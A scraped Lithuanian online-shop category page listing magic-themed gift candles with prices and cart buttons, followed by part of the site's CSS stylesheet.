						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11833');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11833');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  19.29€							  							  							  <span class="price-tax">Be mokesčių: 15.94€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11833'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-balansas-aw-gifts-msc-07"><img src="https://www.shop4top.lt/image/cache/catalog/product-11832/GYZ278Ft2R-dcd-200x200.jpg" alt="Magic Spell žvakė - Balansas AW gifts" title="Magic Spell žvakė - Balansas AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11832'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11832');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11832');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-balansas-aw-gifts-msc-07" title="Magic Spell žvakė - Balansas AW gifts">
				Magic Spell žvakė - Balansas AW gifts			</a>
			</h4>
                <div class="desc">Magijos žvakė „Balansas“ yra įkrauta gryno ugnies elemento, kuris simbolizuoja transformaciją. Įvert..</div>
               
                                <p class="price">
                                    19.29€                                                      <span class="price-tax">Be mokesčių: 15.94€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11832');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11832');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  19.29€							  							  							  <span class="price-tax">Be mokesčių: 15.94€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11832'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-draugyste-aw-gifts-msc-03"><img src="https://www.shop4top.lt/image/cache/catalog/product-11831/smwQHcbdjQ-202335-200x200.jpg" alt="Magic Spell žvakė - Draugystė AW gifts" title="Magic Spell žvakė - Draugystė AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11831'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11831');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11831');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-draugyste-aw-gifts-msc-03" title="Magic Spell žvakė - Draugystė AW gifts">
				Magic Spell žvakė - Draugystė AW gifts			</a>
			</h4>
                <div class="desc">Magijos žvakė „Draugystė&nbsp;“ yra įkrauta gryno ugnies elemento, kuris simbolizuoja transformaciją..</div>
               
                                <p class="price">
                                    19.29€                                                      <span class="price-tax">Be mokesčių: 15.94€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11831');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11831');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  19.29€							  							  							  <span class="price-tax">Be mokesčių: 15.94€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11831'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-apsauga-aw-gifts-msc-10"><img src="https://www.shop4top.lt/image/cache/catalog/product-11830/NB15LiXEY2-Untitled-1-Recovered-Recovered-200x200.jpg" alt="Magic Spell žvakė - Apsauga AW gifts" title="Magic Spell žvakė - Apsauga AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11830'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11830');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11830');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-apsauga-aw-gifts-msc-10" title="Magic Spell žvakė - Apsauga AW gifts">
				Magic Spell žvakė - Apsauga AW gifts			</a>
			</h4>
                <div class="desc">Magijos žvakė „Seduction“ yra įkrauta gryno ugnies elemento, kuris simbolizuoja transformaciją. Įver..</div>
               
                                <p class="price">
                                    19.29€                                                      <span class="price-tax">Be mokesčių: 15.94€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11830');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11830');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  19.29€							  							  							  <span class="price-tax">Be mokesčių: 15.94€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11830'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-meile-aw-gifts-msc-01"><img src="https://www.shop4top.lt/image/cache/catalog/product-11829/4BUqH2qGTL-Untitled-1-Recovered-Recovered-200x200.jpg" alt="Magic Spell žvakė - Meilė AW gifts" title="Magic Spell žvakė - Meilė AW gifts" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11829'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11829');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11829');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/magic-spell-zvake-meile-aw-gifts-msc-01" title="Magic Spell žvakė - Meilė AW gifts">
				Magic Spell žvakė - Meilė AW gifts			</a>
			</h4>
                <div class="desc">Įvertinkite tai, kad kuklios liepsnos gali pakeisti viską ir bet ką. Liepsna gali paversti meilės la..</div>
               
                                <p class="price">
                                    19.29€                                                      <span class="price-tax">Be mokesčių: 15.94€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11829');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11829');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  19.29€							  							  							  <span class="price-tax">Be mokesčių: 15.94€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11829'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/crystal-floral-zvake-ndash-the-knight-of-sword-kedru-kvapo-hop-hare-hhc-06"><img src="https://www.shop4top.lt/image/cache/catalog/product-11828/KlT6TPR1M3-floral-candle-knight (1)-200x200.jpg" alt="Crystal Floral žvakė – The Knight of Sword (kedrų kvapo) Hop Hare" title="Crystal Floral žvakė – The Knight of Sword (kedrų kvapo) Hop Hare" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11828'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11828');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11828');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/crystal-floral-zvake-ndash-the-knight-of-sword-kedru-kvapo-hop-hare-hhc-06" title="Crystal Floral žvakė – The Knight of Sword (kedrų kvapo) Hop Hare">
				Crystal Floral žvakė – The Knight of Sword (kedrų kvapo) Hop Hare			</a>
			</h4>
                <div class="desc">Pasinerkite į stiprybę ir aiškumą su „The Knight of Sword“ krištoline magiška žvake. Jūsų erdvę užpi..</div>
               
                                <p class="price">
                                    15.89€                                                      <span class="price-tax">Be mokesčių: 13.13€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11828');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11828');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  15.89€							  							  							  <span class="price-tax">Be mokesčių: 13.13€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11828'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/crystal-floral-zvake-ndash-the-sun-lemon-horizon-kvapo-hop-hare-hhc-04"><img src="https://www.shop4top.lt/image/cache/catalog/product-11827/XF1hVQndZh-crystal-floral-candle-the-sun-lemon (1)-200x200.jpg" alt="Crystal Floral žvakė – The Sun (Lemon Horizon kvapo) Hop Hare" title="Crystal Floral žvakė – The Sun (Lemon Horizon kvapo) Hop Hare" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11827'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11827');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11827');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2/crystal-floral-zvake-ndash-the-sun-lemon-horizon-kvapo-hop-hare-hhc-04" title="Crystal Floral žvakė – The Sun (Lemon Horizon kvapo) Hop Hare">
				Crystal Floral žvakė – The Sun (Lemon Horizon kvapo) Hop Hare			</a>
			</h4>
                <div class="desc">Pasinerkite į „Lemon Horizon Bliss“ šilumą su šia ryškia "Crystal Magic Floral" žvake.Gaivus citrusi..</div>
               
                                <p class="price">
                                    15.89€                                                      <span class="price-tax">Be mokesčių: 13.13€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11827');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11827');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  15.89€							  							  							  <span class="price-tax">Be mokesčių: 13.13€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11827'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
              </div>
     
		<div class="paginationresult">
			<div class="col-sm-6 text-left show-result">Rodoma nuo 1 iki 16 iš 52 (4 puslapių)</div>
			<div class="col-sm-6 text-right	"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?page=2">2</a></li><li><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?page=3">3</a></li><li><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?page=4">4</a></li><li><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?page=2">&gt;</a></li><li><a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?page=4">&gt;|</a></li></ul></div>
		</div>
      
                  </div>
    </div>
</div>
<footer>
 	<div class="content_footer_top"> </div>
  	<div id="footer" class="container">
   	  <div >
			<div class="col-sm-3 column first">
				<div class="content_footer_left"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShop4topcom%2F&tabs&width=220&height=250&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=537214796389855" width="220" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
			</div>
			
      					<div class="col-sm-3 column second">
        		<h5>Informacija</h5>
        			<ul class="list-unstyled">
          				          					<li><a href="https://www.shop4top.lt/apie-mus"><span class="arrow">&#9658;</span> Apie mus</a></li>
        				          					<li><a href="https://www.shop4top.lt/didmenine-prekyba"><span class="arrow">&#9658;</span> Didmeninė prekyba</a></li>
        				          					<li><a href="https://www.shop4top.lt/atsiskaitymas"><span class="arrow">&#9658;</span> Atsiskaitymas</a></li>
        				          					<li><a href="https://www.shop4top.lt/prekiu-grazinimas"><span class="arrow">&#9658;</span> Prekių grąžinimas</a></li>
        				          					<li><a href="https://www.shop4top.lt/duomenu-apsauga"><span class="arrow">&#9658;</span> Duomenų apsauga</a></li>
        				          					<li><a href="https://www.shop4top.lt/pristatymo-informacija"><span class="arrow">&#9658;</span> Pristatymo informacija</a></li>
        				          					<li><a href="https://www.shop4top.lt/privatumo-politika"><span class="arrow">&#9658;</span> Privatumo politika</a></li>
        				          					<li><a href="https://www.shop4top.lt/pirkimo-taisykles-ir-salygos"><span class="arrow">&#9658;</span> Pirkimo taisyklės ir sąlygos</a></li>
        				  		 					<li><a href="https://www.shop4top.lt/index.php?route=information/contact"><span class="arrow">&#9658;</span> Susisiekite</a></li>
        			</ul>
     		 </div>
    	  	    
      		<div class="col-sm-3 column third">
        		<h5>Papildomai</h5>
        			<ul class="list-unstyled">
					  <li><a href="https://www.shop4top.lt/index.php?route=product/manufacturer"><span class="arrow">&#9658;</span> Gamintojai</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=account/voucher"><span class="arrow">&#9658;</span> Dovanų kuponai</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=affiliate/account"><span class="arrow">&#9658;</span> Affiliates</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=product/special"><span class="arrow">&#9658;</span> Specialūs</a></li>
					   <li><a href="https://www.shop4top.lt/index.php?route=information/sitemap"><span class="arrow">&#9658;</span> Svetainės medis</a></li>
        			</ul>
      		</div>
			
	 	  <div class="col-sm-3 column fourth">
			 <div class="content_footer_right"> </div>
		  </div>
    </div>
</div>    
</footer>

<div class="copyright-container container">
	<div class="footer-container">
		<div id="bottomfooter">
			<ul>
				<li class="first"><a href="https://www.shop4top.lt/index.php?route=affiliate/account">Affiliates</a></li>
				
				<li><a href="https://www.shop4top.lt/index.php?route=account/voucher">Dovanų kuponai</a></li>
				
				<li><a href="https://www.shop4top.lt/index.php?route=product/manufacturer">Gamintojai</a></li>   
				
				<li><a href="https://www.shop4top.lt/index.php?route=account/return/add">Grąžinimai</a></li> 
				
				<li><a href="https://www.shop4top.lt/index.php?route=information/sitemap">Svetainės medis</a></li>
				
				<li class="last"><a href="https://www.shop4top.lt/index.php?route=information/contact">Susisiekite</a></li>
			
			</ul>

		</div>

		<div class="powered"><img src="/image/visa_master.png" height="40px"></div>

		<div class="powered">Shop4top.lt - kortos internetu &copy; 2026</div> 	
	</div> 
	<div class="content_footer_bottom"> </div>
</div>


<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<span class="grid_default_width" style="display: none; visibility: hidden;" ></span>
<script src="/catalog/view/javascript/cookit.js"></script>
    <script>
      $(document).ready(function() {
        $.cookit({
        });
      });
    </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.shop4top.lt/catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1
body_size: 18180
content:
  body {
	font-family: Arial, 'Istok Web',sans-serif;
	font-weight: 400;
	color: #696969;
	font-size: 13px;
	line-height: 20px;
	background-color:#efefef;
}


.flexslider{box-shadow:none;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #963080;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}

.clear { clear: both; }

.container{background-color:#fff; padding: 0 25px;}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#currency .hidden-xs.hidden-sm.hidden-md , #language .hidden-xs.hidden-sm.hidden-md{display:none;}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #963080;
}
/* header */
.content_headercms_top h2,.content_headercms_bottom h2{margin:0; display:none;}
.content_headercms_top {display: inline-block; vertical-align: middle;}
header .container{background:#fff;padding:0 25px; box-shadow:0 0 7px #dddddd;-moz-box-shadow: 0 0 7px #dddddd;
	-webkit-box-shadow: 0 0 7px #dddddd;
	-o-box-shadow:0 0 7px #dddddd;}
.headercms {
   /* margin: 0 auto;
    position: relative;
	width:1250px;*/
   
}
.box-cms-content .content{ padding:18px 3px;}
.shadow-left {
    background: url("../image/megnor/shadoleft.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    left: 0px;
    position: absolute;
}
.shadow-right {
    background: url("../image/megnor/shadoright.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0;
}
.inner-cms {
    background-color: #ffffff;
    height: 81px;
    margin: 0 auto;
    position: relative;
   
}
#testimonialblock .customNavigation a.btn:focus, #testimonialblog .customNavigation a.btn:focus{outline:none;outline-offset:none;box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}

.first-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
    
}
.second-content {
    float: left;
    padding: 18px 0;
    position: relative;
	width:36%;
   
}
.third-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
   
}
.icon-left1 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -610px rgba(0, 0, 0, 0);
    float: left;
    padding: 10px 14px;
}
.icon-left2 {
    background: url("../image/megnor/sprite.png") no-repeat scroll -3px -335px transparent;
    float: left;
    padding: 10px;
}
.icon-left3 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -392px transparent;
    float: left;
    padding: 12px;
}

.service-right {
   overflow:hidden;
    padding-left: 8px;
    padding-top: 5px;
    text-align: left;
}

.title {
    color: #555555;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}



.second-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 63px;
    width: auto;
}

.third-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 45px;
    width: auto;
}






.header-tele-cms {
    display: inline-block;
    position: relative;
    text-align: left;
    border-right: 1px solid #eeeeee;
}

.header-tele .telephone {
    float: left;
}

.cms-data {
    display: inline-block;
    margin: 0 0 0 10px;
    padding-right: 20px;
}
.call {
    float: left;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
    color: #555;
}
.call-no, .write {
    clear: both;
    float: left;
    color: #555;
}

.header-tele-cms .telephone, .header-tele-cms .mail {
    float: left;
}
.header-tele-cms .mail {
    margin: 0 0 0 3px;
}
.header-tele-cms .telephone > img {
    margin-top: 5px;
}
.contact-mail {
	margin-top: 5px;
}
.contact-mail .cms-data {
	margin-left: 15px;
}
.contact-tele { 
	height: 20px;
}
.contact-tele .cms-data {
	margin-top: 10px;
}
.account-transaction table td.text-right{border-right:1px solid #ddd;}

/* top */



#top {

    padding: 0;
}
#top .container {
	padding: 6px 0;
	background-color: #efefef;
	height: 43px;
	
	 
}
.header.container ,#top .container ,.home-about-me.container ,.copyright-container.container{
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}


#top #currency .currency-select {
	text-align: left;color:#fff;
}
.dropdown-menu.currency-menu li:hover{background-color: #963080;
    color: #ffffff;
	text-shadow:none;}

#language .btn , #currency .btn{padding:4px 2px;}
#language img {vertical-align: initial;}
#currency .dropdown-menu { padding: 8px;}
#language .dropdown-menu > li > a { padding: 2px 8px; color: #efefef}
#currency .dropdown-menu .btn { font-size: 13px !important;  padding: 2px 10px!important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a {
	color: #696969;
	text-decoration: none;
}
#top .myaccount-menu li a{color:#fff;}
.nav.pull-right .list-inline li.contact-cms{display:none;}

#top-links a{ background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 2px transparent; padding:0 9px 0 7px;}
#top-links .checkout-cms a{background:none;padding-right:0}
.dropdown.myaccount .dropdown-menu-right{width:130px; padding:10px 0;}
.dropdown.myaccount .dropdown-menu{border:none;}
#top-links .list-inline{ margin:0;}


#top-links .dropdown-menu a {
